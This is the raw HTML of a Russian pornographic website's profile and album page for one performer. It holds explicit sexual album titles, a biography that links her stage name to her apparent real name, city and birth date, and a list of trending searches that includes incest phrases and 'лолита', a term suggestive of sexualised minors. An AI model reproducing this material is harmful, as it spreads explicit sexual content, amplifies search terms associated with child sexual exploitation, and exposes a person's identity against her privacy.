

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/models/ally-breelsen/albums/?by=album_viewed_month
body_size: 18927
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>ХУЯМБА</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Элли Брилсен - это сценический псевдоним Ангелины Дорошенковой. Русской студентки, которая начала свою профессиональную карьеру порно звезды с учебы в престижном московском ВУЗе МГИМО. Мысли о том, чтобы однажды сняться в фильме или видео для взрослых, постоянно посещали молодую Ангелину...."/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1768640787" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
															loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    
			<link href="https://huyamba.info/albums/rss/models/ally-breelsen/" rel="alternate" type="application/rss+xml"/>
		
      <link rel="canonical" href="https://huyamba.info/albums/models/ally-breelsen/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/albums/models/ally-breelsen/"/>
    <meta property="og:url" content="https://huyamba.info/albums/models/ally-breelsen/"/>
  			<meta property="og:title" content="ХУЯМБА"/>
				<meta property="og:image" content="https://huyamba.info/static/images/logo.svg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Элли Брилсен - это сценический псевдоним Ангелины Дорошенковой. Русской студентки, которая начала свою профессиональную карьеру порно звезды с учебы в престижном московском ВУЗе МГИМО. Мысли о том, чтобы однажды сняться в фильме или видео для взрослых, постоянно посещали молодую Ангелину. Поступив в университет, она просто заполнила анкету на специализированном сайте по подбору порноактеров в категории 18+ и уже спустя несколько дней получила позитивное подтверждение. Этот момент своей жизни Ангелина  не раз называла обычной счастливой случайностью, хотя параметры ее почти идеального тела говорят об обратном. Никакой случайности, она на месте! Там, где нужно! Ангелина признается, что у нее пока нет стабильного молодого человека, с кем могла разделить свое сердце и никогда ранее не было серьезных отношений. Так что парни, у вас есть шанс! У нее были короткие романы с тремя парнями, с которыми познакомилась на съемках. Она признается, что ей сложно влюбляться в коллег по съемочной площадке, потому что они слишком идеальные. Девушка уверена, что ее сегодняшняя карьера не может помешать семейному счастью и в будущем она желает выйти замуж и родить двух детей..."/>
				<meta property="og:type" content="website"/>
		</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value=""/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item active"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
  <div class="container">
          <div class="about-hold">      
  <div class="posted second block-album">
    <div class="wrap second album-inner images">
                        <img class="image" src="https://huyamba.info/contents/models/1913/s1_Ally_Breelsen.jpg" alt="Ally Breelsen">
                  </div>
  </div>

  <div class="viewlist">
    <div class="about-headline">
        <div class="col primary">
            <div class="wrap">
                <h1 class="title">Ally Breelsen</h1>
                <div class="list">
                    <div class="box">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-video"></use>
                        </svg>
                        <span>22</span>
                    </div>
                    <div class="box">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-image"></use>
                        </svg>
                        <span>5</span>
                    </div>
                    <div class="box">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        <span>631K</span>
                    </div>
                </div>
            </div>
            <div class="group rating-container">
                                  
                                  
                                          <div class="item">
                <a href="#like" class="rate-like button second" data-model-id="1913" data-vote="5">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-like"></use>
                  </svg>
                  4
                </a>
              </div>
              <div class="item">
                <a href="#dislike" class="rate-dislike button" data-model-id="1913" data-vote="0">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-dislike"></use>
                  </svg>
                  11
                </a>
              </div>
              <span class="voters" data-success="Спасибо!" data-error="IP уже голосовал"></span>
            </div>
        </div>
        <div class="col second">
            <div class="group">
                              <div class="item">
                                  <a href="https://huyamba.info/login-required/" data-fancybox="ajax" class="button-subscribe btn-sbsc second">
                    <span>Подписаться</span>
                    <span>43</span>
                  </a>
                                </div>
                                          </div>
        </div>
    </div>
    <ul class="list-box">
              <li>
            <span>Страна:</span>
            <span>Россия</span>
        </li>
                    <li>
            <span>Город:</span>
            <span>Смоленск</span>
        </li>
                          <li>
            <span>Присоединилась:</span>
            <span>4 года назад</span>
        </li>
                    <li>
            <span>Пол:</span>
            <span>
                              Женский
                          </span>
        </li>
                          <li>
            <span>Возраст:</span>
            <span>31</span>
        </li>
                    <li>
            <span>Рост:</span>
            <span>167</span>
        </li>
                    <li>
            <span>Вес:</span>
            <span>53</span>
        </li>
                    <li>
            <span>Дата Рождения:</span>
            <span>16 Марта, 94</span>
        </li>
                          <li>
          <span>Цвет волос:</span>
          <span>
                          Коричневые
                      </span>
        </li>
                    <li>
          <span>Цвет глаз:</span>
          <span>
                              Янтарные
                        </span>
        </li>
          </ul>
    <div class="model-elias-wrap">
        <span>Псевдонимы:</span> Ангелина Дорошенкова, Элли Брилсен, Ally Jones, Angelina Doroshenkova
    </div>
    <div class="wrap-list" data-attr-none="">
              <div class="name-list">Тэги:</div>
        <ul class="video-list">
                      <li class="item">
                <a href="/tags/angelina/">Ангелина</a>
            </li>
                      <li class="item">
                <a href="/tags/doroshenkova/">Дорошенкова</a>
            </li>
                      <li class="item">
                <a href="/tags/ally/">Ally</a>
            </li>
                      <li class="item">
                <a href="/tags/breelsen/">Breelsen</a>
            </li>
                      <li class="item">
                <a href="/tags/studentki/">студентки</a>
            </li>
                      <li class="item">
                <a href="/tags/russkie/">русские</a>
            </li>
                      <li class="item">
                <a href="/tags/anal/">анал</a>
            </li>
                      <li class="item">
                <a href="/tags/dvoynoe-proniknovenie/">двойное проникновение</a>
            </li>
                      <li class="item">
                <a href="/tags/gruppovoe/">групповое</a>
            </li>
                      <li class="item">
                <a href="/tags/mejrassovoe/">межрассовое</a>
            </li>
                      <li class="item">
                <a href="/tags/geng-beng/">гэнг-бэнг</a>
            </li>
                      <li class="item">
                <a href="/tags/molodye/">молодые</a>
            </li>
                      <li class="item">
                <a href="/tags/bolshie-chleny/">большие члены</a>
            </li>
                      <li class="item">
                <a href="/tags/krasotki/">красотки</a>
            </li>
                      <li class="item">
                <a href="/tags/mgimo/">МГИМО</a>
            </li>
                      <li class="item">
                <a href="/tags/institut/">институт</a>
            </li>
                      <li class="item">
                <a href="/tags/gruboe/">грубое</a>
            </li>
                      <li class="item">
                <a href="/tags/gonzo2/">гонзо</a>
            </li>
                      <li class="item">
                <a href="/tags/plotnye-proniknoveniya/">плотные проникновения</a>
            </li>
                  </ul>
          </div>
    <div class="wrap-list second" data-attr-none="">
              <div class="name-list">Категории:</div>
        <ul class="video-list">
                      <li class="item">
              <a href="/categories/group-porn-videos/">Групповое порно, свингеры</a>
            </li>
                      <li class="item">
              <a href="/categories/anal-porn/">Анал и Анальный секс</a>
            </li>
                      <li class="item">
              <a href="/categories/interracial-porn-videos/">Межрассовое Порно</a>
            </li>
                      <li class="item">
              <a href="/categories/big-dick-porn/">Большие толстые члены</a>
            </li>
           
        </ul>
          </div>
    <div class="description" data-attr-description="">
        Элли Брилсен - это сценический псевдоним Ангелины Дорошенковой. Русской студентки, которая начала свою профессиональную карьеру порно звезды с учебы в престижном московском ВУЗе МГИМО. Мысли о том, чтобы однажды сняться в фильме или видео для взрослых, постоянно посещали молодую Ангелину. Поступив в университет, она просто заполнила анкету на специализированном сайте по подбору порноактеров в категории 18+ и уже спустя несколько дней получила позитивное подтверждение. Этот момент своей жизни Ангелина  не раз называла обычной счастливой случайностью, хотя параметры ее почти идеального тела говорят об обратном. Никакой случайности, она на месте! Там, где нужно! Ангелина признается, что у нее пока нет стабильного молодого человека, с кем могла разделить свое сердце и никогда ранее не было серьезных отношений. Так что парни, у вас есть шанс! У нее были короткие романы с тремя парнями, с которыми познакомилась на съемках. Она признается, что ей сложно влюбляться в коллег по съемочной площадке, потому что они слишком идеальные. Девушка уверена, что ее сегодняшняя карьера не может помешать семейному счастью и в будущем она желает выйти замуж и родить двух детей...
    </div>
          <div class="wrap-btn-more">
          <button class="show-more" title="Показать Еще">
              <span data-attr-btn-active="Скрыть" data-attr-btn="Показать"></span>
          </button>
      </div>
      </div>
</div>
          <div class="box-content" id="list_albums_common_albums_list">
 
					
	
						   
	<div class="headline">
		<h1 class="title">			 		</h1>
		
													
										</div>

<div class="second-flex" id="list_albums_common_albums_list_items">
              <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/745/" title="Рыжая милашка берет у парня за щеку и красиво отсасывает до спермы">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/745/preview.jpg" alt="Рыжая милашка берет у парня за щеку и красиво отсасывает до спермы" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="745" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="745" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>20</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Рыжая милашка берет у парня за щеку и красиво отсасывает до спермы</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>41K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>79%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/747/" title="Ally Breelsen трахалась в два члена с мужиками и делала им минет">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/747/preview.jpg" alt="Ally Breelsen трахалась в два члена с мужиками и делала им минет" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="747" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="747" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>12</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Ally Breelsen трахалась в два члена с мужиками и делала им минет</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>29K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>81%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/746/" title="Чувственная девушка с косой мажет сиськи маслом и ебет мужика">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/746/preview.jpg" alt="Чувственная девушка с косой мажет сиськи маслом и ебет мужика" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="746" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="746" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>17</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Чувственная девушка с косой мажет сиськи маслом и ебет мужика</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>30K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>87%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/748/" title="Заводная сучка получала от мужика куни и еблю в жопу">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/748/preview.jpg" alt="Заводная сучка получала от мужика куни и еблю в жопу" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="748" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="748" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>20</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Заводная сучка получала от мужика куни и еблю в жопу</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>24K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>91%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/749/" title="Мужик трахает в попку горячую сучку с натуральными сиськами">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/749/preview.jpg" alt="Мужик трахает в попку горячую сучку с натуральными сиськами" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="749" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="749" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>19</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Мужик трахает в попку горячую сучку с натуральными сиськами</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>24K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>82%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
        </div>
									  </div>

  </div>
</div>

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/анал-юнные-стройные/">
                    анал юнные стройные
                </a>
                            <a class="tag" href="/search/зрелую-вдвоем-rebecca-moore/">
                    зрелую вдвоем rebecca moore
                </a>
                            <a class="tag" href="/search/кончил-пару-раз/">
                    кончил пару раз
                </a>
                            <a class="tag" href="/search/порнофилмь-в-деревне-действинник/">
                    порнофилмь в деревне действинник
                </a>
                            <a class="tag" href="/search/мама-глотает-сперму-сына/">
                    мама глотает сперму сына
                </a>
                            <a class="tag" href="/search/mom-son-exchange/">
                    mom son exchange
                </a>
                            <a class="tag" href="/search/грудастые-русские-падчерицы-в-бане/">
                    грудастые русские падчерицы в бане
                </a>
                            <a class="tag" href="/search/русская-лолита-полнометражный-русский-порно/">
                    русская лолита полнометражный русский порно
                </a>
                            <a class="tag" href="/search/cindy-carson/">
                    cindy carson
                </a>
                            <a class="tag" href="/search/русская-ебля-в-пизду-с-моделями-кончают-с-диалогами-и-оргазмами/">
                    русская ебля в пизду с моделями кончают с диалогами и оргазмами
                </a>
                            <a class="tag" href="/search/анна-дмитриевна/">
                    анна дмитриевна
                </a>
                            <a class="tag" href="/search/сосед-нбет-жену-пока-муж-на-работе/">
                    сосед нбет жену пока муж на работе
                </a>
                    </div>
    </div>
</div>

<div class="section">
  	<div class="container">
									<p class="text">
					На этой странице собраны все фотоальбомы порнозвезды Ally Breelsen. Качественные порно фото <strong>Ally Breelsen</strong> смотрим онлайн на Хуямба!
				</p>
			
			</div>
</div>


    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4909.7 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3454 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1768640787"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1768640787"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1768640787"></script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
